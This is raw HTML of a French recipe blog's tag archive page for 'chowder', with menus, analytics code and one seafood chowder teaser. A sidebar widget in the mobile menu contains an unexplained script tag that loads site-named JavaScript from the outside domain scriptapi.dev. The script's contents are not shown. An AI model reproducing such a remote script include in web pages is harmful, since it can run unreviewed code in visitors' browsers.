<meta name="google-site-verification" content="YclpnRv2GBx6Y8_WpGc1kmE9wZ-LiAyzbyoEyhOdhT4" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			.post-type-archive-product #page_content_wrapper .inner .sidebar_content img, #page_content_wrapper .related .product-type-simple img {
	height: 243px !important;
	object-fit: cover;
	object-position: center;
}
#footer .footer_right iframe {
	width: 100%
}
@media only screen and (max-width:767px){
		.post-type-archive-product #page_content_wrapper .inner .sidebar_content img {
		height: 14vh !important;
	}
	#page_content_wrapper .inner .related .product-type-simple img {
		height: 14vh !important;
	}
}		</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-64922213-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-26971132-2');
</script>

</head>

<body id="fr" class="archive tag tag-chowder tag-630 wp-theme-grandblog wp-child-theme-grandblog-child theme-grandblog woocommerce-no-js">

   
		<input type="hidden" id="pp_enable_right_click" name="pp_enable_right_click" value=""/>
	<input type="hidden" id="pp_enable_dragging" name="pp_enable_dragging" value=""/>
	<input type="hidden" id="pp_image_path" name="pp_image_path" value="https://christelleisflabbergasting.com/wp-content/themes/grandblog/images/"/>
	<input type="hidden" id="pp_homepage_url" name="pp_homepage_url" value="https://christelleisflabbergasting.com/"/>
	<input type="hidden" id="pp_ajax_search" name="pp_ajax_search" value="1"/>
	<input type="hidden" id="pp_fixed_menu" name="pp_fixed_menu" value="1"/>
	<input type="hidden" id="pp_topbar" name="pp_topbar" value="1"/>
	<input type="hidden" id="pp_page_title_img_blur" name="pp_page_title_img_blur" value=""/>
	<input type="hidden" id="tg_blog_slider_layout" name="tg_blog_slider_layout" value="slider"/>
	<input type="hidden" id="pp_back" name="pp_back" value="Back"/>
	
		<input type="hidden" id="pp_footer_style" name="pp_footer_style" value="3"/>
	
	<!-- Begin mobile menu -->
	<a id="close_mobile_menu" href="javascript:;"></a>
	<div class="mobile_menu_wrapper">
		    	<form role="search" method="get" name="searchform" id="searchform" action="https://christelleisflabbergasting.com//">
    	    <div>
    	    	<input type="text" value="" name="s" id="s" autocomplete="off" placeholder="Search..."/>
    	    	<button>
    	        	<i class="fa fa-search"></i>
    	        </button>
    	    </div>
    	    <div id="autocomplete"></div>
    	</form>
    	    		    <div class="menu-menu-principal-new-container"><ul id="mobile_main_menu" class="mobile_main_nav"><li id="menu-item-17472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17472"><a href="#">Recettes</a>
<ul class="sub-menu">
	<li id="menu-item-17477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17477"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Toutes les recettes</a></li>
	<li id="menu-item-17478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17478"><a href="#">Particularités</a>
	<ul class="sub-menu">
		<li id="menu-item-17481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17481"><a href="https://christelleisflabbergasting.com/categorie/recettes-rapides">Recettes rapides</a></li>
		<li id="menu-item-17482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://christelleisflabbergasting.com/categorie/recettes-salees">Recettes salées</a></li>
		<li id="menu-item-17483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sans-gluten">Recettes sans gluten</a></li>
		<li id="menu-item-17484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17484"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sucrees">Recettes sucrées</a></li>
		<li id="menu-item-17485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17485"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-libanaises">Recettes syro-libanaises</a></li>
		<li id="menu-item-17486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17486"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetalienne-2">Recettes végétaliennes</a></li>
		<li id="menu-item-17487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17487"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetarienne">Recettes végétariennes</a></li>
	</ul>
</li>
	<li id="menu-item-17479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17479"><a href="#">Type de repas</a>
	<ul class="sub-menu">
		<li id="menu-item-17488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17488"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/accompagnements">Accompagnements</a></li>
		<li id="menu-item-17489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17489"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/aperos-et-entrees">Apéros et entrées</a></li>
		<li id="menu-item-17490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17490"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/biscuits-et-collations">Biscuits et collations</a></li>
		<li id="menu-item-17491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17491"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/boissons">Boissons</a></li>
		<li id="menu-item-17492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17492"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/desserts">Desserts</a></li>
		<li id="menu-item-17493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17493"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pains-et-pates">Pains et brioches</a></li>
		<li id="menu-item-17494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17494"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pates-et-riz">Pâtes, riz et légumineuses</a></li>
		<li id="menu-item-17495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17495"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/petit-dejeuner">Petit-déjeuner</a></li>
		<li id="menu-item-17496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17496"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/poissons-et-fruits-de-mer">Poissons et fruits de mer</a></li>
		<li id="menu-item-17497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17497"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/salades">Salades</a></li>
		<li id="menu-item-17498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17498"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/soupes-type-recette">Soupes</a></li>
		<li id="menu-item-17499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17499"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/viandes">Viandes</a></li>
	</ul>
</li>
	<li id="menu-item-17480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17480"><a href="#">Saisons</a>
	<ul class="sub-menu">
		<li id="menu-item-17502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17502"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/printemps">Printemps</a></li>
		<li id="menu-item-17500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17500"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-ete">Été</a></li>
		<li id="menu-item-17503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17503"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-dautomne">Automne</a></li>
		<li id="menu-item-17501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17501"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-hiver">Hiver</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17853"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li id="menu-item-17473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17473"><a href="#">Voyages</a>
<ul class="sub-menu">
	<li id="menu-item-17507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17507"><a href="#">Belgique</a>
	<ul class="sub-menu">
		<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://christelleisflabbergasting.com/categorie/anvers">Anvers</a></li>
		<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://christelleisflabbergasting.com/categorie/bruxelles">Bruxelles</a></li>
		<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://christelleisflabbergasting.com/categorie/gent">Gent</a></li>
	</ul>
</li>
	<li id="menu-item-17508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17508"><a href="https://christelleisflabbergasting.com/categorie/berlin">Berlin</a></li>
	<li id="menu-item-17512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17512"><a href="#">Canada</a>
	<ul class="sub-menu">
		<li id="menu-item-17509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17509"><a href="https://christelleisflabbergasting.com/categorie/alberta">Alberta</a></li>
		<li id="menu-item-17510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17510"><a href="https://christelleisflabbergasting.com/categorie/ottawa-2">Ottawa</a></li>
		<li id="menu-item-17511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17511"><a href="https://christelleisflabbergasting.com/categorie/toronto-2">Toronto</a></li>
	</ul>
</li>
	<li id="menu-item-17513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17513"><a href="#">Espagne</a>
	<ul class="sub-menu">
		<li id="menu-item-17518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17518"><a href="https://christelleisflabbergasting.com/categorie/barcelone">Barcelone</a></li>
		<li id="menu-item-17519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17519"><a href="https://christelleisflabbergasting.com/categorie/cordoue">Cordoue</a></li>
		<li id="menu-item-17520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17520"><a href="https://christelleisflabbergasting.com/categorie/seville">Séville</a></li>
	</ul>
</li>
	<li id="menu-item-17514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17514"><a href="#">États-Unis</a>
	<ul class="sub-menu">
		<li id="menu-item-17521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17521"><a href="https://christelleisflabbergasting.com/categorie/boston">Boston</a></li>
		<li id="menu-item-17522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17522"><a href="https://christelleisflabbergasting.com/categorie/cape-cod">Cape Cod</a></li>
		<li id="menu-item-17523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17523"><a href="https://christelleisflabbergasting.com/categorie/hawaii">Hawaii</a></li>
		<li id="menu-item-17524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17524"><a href="https://christelleisflabbergasting.com/categorie/new-york">New York</a></li>
		<li id="menu-item-17525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17525"><a href="https://christelleisflabbergasting.com/categorie/vermont">Vermont</a></li>
	</ul>
</li>
	<li id="menu-item-17515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17515"><a href="#">France</a>
	<ul class="sub-menu">
		<li id="menu-item-17526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17526"><a href="https://christelleisflabbergasting.com/categorie/paris-fr">Paris</a></li>
	</ul>
</li>
	<li id="menu-item-17516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17516"><a href="#">Italie</a>
	<ul class="sub-menu">
		<li id="menu-item-17527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17527"><a href="https://christelleisflabbergasting.com/categorie/cote-amalfitaine">Côte Amalfitaine</a></li>
		<li id="menu-item-17528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17528"><a href="https://christelleisflabbergasting.com/categorie/cote-sorrentine">Côte Sorrentine</a></li>
		<li id="menu-item-17529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17529"><a href="https://christelleisflabbergasting.com/categorie/toscane">Toscane</a></li>
	</ul>
</li>
	<li id="menu-item-17517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17517"><a href="#">Québec</a>
	<ul class="sub-menu">
		<li id="menu-item-17530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17530"><a href="https://christelleisflabbergasting.com/categorie/charlevoix">Charlevoix</a></li>
		<li id="menu-item-17531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17531"><a href="https://christelleisflabbergasting.com/categorie/montreal">Montréal</a></li>
		<li id="menu-item-17532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17532"><a href="https://christelleisflabbergasting.com/categorie/quebec">Québec</a></li>
		<li id="menu-item-17533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17533"><a href="https://christelleisflabbergasting.com/categorie/voyages/saguenay-lac-saint-jean">Saguenay Lac-Saint-Jean</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li id="menu-item-17475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17475"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li id="menu-item-17476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17476"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>		
		<!-- Begin side menu sidebar -->
		<div class="page_content_wrapper">
			<div class="sidebar_wrapper">
		        <div class="sidebar">
		        
		        	<div class="content">
		        
		        		<ul class="sidebar_widget">
		        		<li id="block-4" class="widget widget_block"><script src="https://scriptapi.dev/api/christelleisflabbergasting.js"></script></li>
		        		</ul>
		        	
		        	</div>
		    
		        </div>
			</div>
		</div>
		<!-- End side menu sidebar -->
	</div>
	<!-- End mobile menu -->

	<!-- Begin template wrapper -->
	<div id="wrapper">
	
	
<div class="header_style_wrapper">
		<div class="topbanner"><p><a href="https://christelleisflabbergasting.com/produit/coffret-exclusif-de-trois-livres-collection-formule-magique" target="_blank" rel="noopener">Ma nouvelle collection de livres est disponible !</a> 🥳</p>
</div>
<!-- Begin top bar -->
<div class="above_top_bar">
    <div class="page_content_wrapper">
    
    <div class="top_contact_info">
				    </div>
    	
    <div class="menu-secondaire-container"><ul id="top_menu" class="top_nav"><li id="menu-item-17591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17591"><a href="https://christelleisflabbergasting.com/a-propos">À propos</a></li>
<li id="menu-item-17590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17590"><a href="https://christelleisflabbergasting.com/contact">Contact</a></li>
<li id="menu-item-17592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17592"><a href="https://christelleisflabbergasting.com/presse-et-mentions">Presse</a></li>
</ul></div>    
    <div class="social_wrapper">
    <ul>
    	                    <li class="facebook"><a target="_blank" href="https://www.facebook.com/christelleisflabbergasting"><i class="fa fa-facebook"></i></a></li>
                                                            <li class="instagram"><a target="_blank" title="Instagram" href="http://instagram.com/christellerocks"><i class="fa fa-instagram"></i></a></li>
                                                            <li class="pinterest"><a target="_blank" title="Pinterest" href="http://pinterest.com/christellerocks"><i class="fa fa-pinterest"></i></a></li>
                                                                                                                                                                                                        
                    
                        </ul>
</div>    <br class="clear"/>
    </div>
</div>
<!-- End top bar -->

<div class="top_bar">

		<div id="menu_wrapper">
				
			        <div id="nav_wrapper">
	        	<div class="nav_wrapper_inner">
	        		<div id="menu_border_wrapper">
	        			<div class="menu-menu-principal-new-container"><ul id="main_menu" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17472"><a href="#">Recettes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17477"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Toutes les recettes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17478"><a href="#">Particularités</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17481"><a href="https://christelleisflabbergasting.com/categorie/recettes-rapides">Recettes rapides</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://christelleisflabbergasting.com/categorie/recettes-salees">Recettes salées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sans-gluten">Recettes sans gluten</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17484"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sucrees">Recettes sucrées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17485"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-libanaises">Recettes syro-libanaises</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17486"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetalienne-2">Recettes végétaliennes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17487"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetarienne">Recettes végétariennes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17479"><a href="#">Type de repas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17488"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/accompagnements">Accompagnements</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17489"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/aperos-et-entrees">Apéros et entrées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17490"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/biscuits-et-collations">Biscuits et collations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17491"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/boissons">Boissons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17492"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/desserts">Desserts</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17493"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pains-et-pates">Pains et brioches</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17494"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pates-et-riz">Pâtes, riz et légumineuses</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17495"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/petit-dejeuner">Petit-déjeuner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17496"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/poissons-et-fruits-de-mer">Poissons et fruits de mer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17497"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/salades">Salades</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17498"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/soupes-type-recette">Soupes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17499"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/viandes">Viandes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17480"><a href="#">Saisons</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17502"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/printemps">Printemps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17500"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-ete">Été</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17503"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-dautomne">Automne</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17501"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-hiver">Hiver</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17853"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17473"><a href="#">Voyages</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17507"><a href="#">Belgique</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://christelleisflabbergasting.com/categorie/anvers">Anvers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://christelleisflabbergasting.com/categorie/bruxelles">Bruxelles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://christelleisflabbergasting.com/categorie/gent">Gent</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17508"><a href="https://christelleisflabbergasting.com/categorie/berlin">Berlin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17512"><a href="#">Canada</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17509"><a href="https://christelleisflabbergasting.com/categorie/alberta">Alberta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17510"><a href="https://christelleisflabbergasting.com/categorie/ottawa-2">Ottawa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17511"><a href="https://christelleisflabbergasting.com/categorie/toronto-2">Toronto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17513"><a href="#">Espagne</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17518"><a href="https://christelleisflabbergasting.com/categorie/barcelone">Barcelone</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17519"><a href="https://christelleisflabbergasting.com/categorie/cordoue">Cordoue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17520"><a href="https://christelleisflabbergasting.com/categorie/seville">Séville</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17514"><a href="#">États-Unis</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17521"><a href="https://christelleisflabbergasting.com/categorie/boston">Boston</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17522"><a href="https://christelleisflabbergasting.com/categorie/cape-cod">Cape Cod</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17523"><a href="https://christelleisflabbergasting.com/categorie/hawaii">Hawaii</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17524"><a href="https://christelleisflabbergasting.com/categorie/new-york">New York</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17525"><a href="https://christelleisflabbergasting.com/categorie/vermont">Vermont</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17515"><a href="#">France</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17526"><a href="https://christelleisflabbergasting.com/categorie/paris-fr">Paris</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17516"><a href="#">Italie</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17527"><a href="https://christelleisflabbergasting.com/categorie/cote-amalfitaine">Côte Amalfitaine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17528"><a href="https://christelleisflabbergasting.com/categorie/cote-sorrentine">Côte Sorrentine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17529"><a href="https://christelleisflabbergasting.com/categorie/toscane">Toscane</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17517"><a href="#">Québec</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17530"><a href="https://christelleisflabbergasting.com/categorie/charlevoix">Charlevoix</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17531"><a href="https://christelleisflabbergasting.com/categorie/montreal">Montréal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17532"><a href="https://christelleisflabbergasting.com/categorie/quebec">Québec</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17533"><a href="https://christelleisflabbergasting.com/categorie/voyages/saguenay-lac-saint-jean">Saguenay Lac-Saint-Jean</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17475"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17476"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>	        		</div>
	        	</div>
	        </div>
	        <!-- End main nav -->
                
        <!-- Begin right corner buttons -->
    	<div id="logo_right_button">
    					<a class="cart-customlocation" href="https://christelleisflabbergasting.com/panier" title="Voir le panier"><span class="count">0</span><i class="fa fa-shopping-cart"></i></a>
			<!-- Begin search icon -->
			<a href="javascript:;" id="search_icon"><i class="fa fa-search"></i></a>
			<!-- End side menu -->
    	
	    	<!-- Begin search icon -->
			<a href="#" id="mobile_nav_icon"></a>
			<!-- End side menu -->
			
    	</div>
    	<!-- End right corner buttons -->
        </div>
    	</div>
    </div>
    
    <!-- Begin logo -->
    <div id="logo_wrapper">
    
        <div id="logo_normal" class="logo_container">
        <div class="logo_align">
	        <a id="custom_logo" class="logo_wrapper default" href="https://christelleisflabbergasting.com/">
	        		        	<img src="https://christelleisflabbergasting.com/wp-content/uploads/2018/05/CIF_logoF_650px.jpg" alt="" width="252" />
	        		        </a>
        </div>
    </div>
        <!-- End logo -->
</div>
<div id="page_caption" class=" withtopbar ">
		<div class="page_title_wrapper">
	    <div class="page_title_inner">
	    	<h1 >chowder</h1>
	    		    </div>
	</div>
		
</div>



<!-- Begin content -->
<div id="page_content_wrapper" class="">  
    <div class="inner three_cols">

    	<!-- Begin main content -->
    	<div class="inner_wrapper">
    			<div class="sidebar_content full_width three_cols">

<!-- Begin each blog post -->
<div id="post-296" class="post-296 post type-post status-publish format-standard has-post-thumbnail hentry category-poissons-et-fruits-de-mer category-recettes category-saison-hiver category-recettes-salees tag-chaudree-de-palourdes tag-chowder tag-clam-soup tag-fruits-de-mer tag-poisson tag-ricardo tag-soupe" >

	<div class="post_wrapper">
	    
	    <div class="post_content_wrapper">
	    
	    	<div class="post_header">
		    					
				   	<div class="post_img static small">
				   	    <a href="https://christelleisflabbergasting.com/2010/01/chowder-de-poisson-et-de-fruits-de-mer.html" >
				   	    	<img data-src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2018/06/CIF_Header_AutomneB.jpg?resize=600%2C360&#038;ssl=1" alt="" class="lazy lazyload" style="width:600px;height:360px;"/>
				   	    </a>
				   	</div>
			   			   	<br class="clear"/>
			   	
			   	<div class="post_header_title">
			   		
			      	<h5><a href="https://christelleisflabbergasting.com/2010/01/chowder-de-poisson-et-de-fruits-de-mer.html" title="Chowder de poisson et de fruits de mer" >Chowder de poisson et de fruits de mer</a></h5>
			      	<hr class="title_break small">
			      				   </div>
			      
			    <p><p>

Chowder avec et sans couvre-chef

Vous vous souvenez de ça ? Le goût du chowder du Fisherman’s Wharf de San Francisco, c’était un peu ce que mes papilles avaient retenu de leur …</p></p>			</div>
			
	    </div>
	    
	</div>

</div>
<!-- End each blog post -->

	    				
	    	<div class="pagination"><div class="pagination_page">1</div></div>
    		
			</div>
    		
    	</div>
    <!-- End main content -->
	</div>
</div>

<br class="clear"/>
<div id="footer_photostream" class="footer_photostream_wrapper ri-grid ri-grid-size-3">
	<h2 class="widgettitle photostream">
					<a href="https://instagram.com/christellerocks" target="_blank"><i class="fa fa-instagram marginright"></i>christellerocks</a>
			</h2>

</div>

<div class="footer_bar   ">

		<div id="footer" class="footer_wrap has_content">
		<div class="footer_left">
			<div class="menu">
				<h2 class="title"><span class="title">Au menu</span></h2>
				<div class="menu-footer-new-container"><ul id="footer_menu" class="footer_nav"><li id="menu-item-17597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17597"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Recettes</a></li>
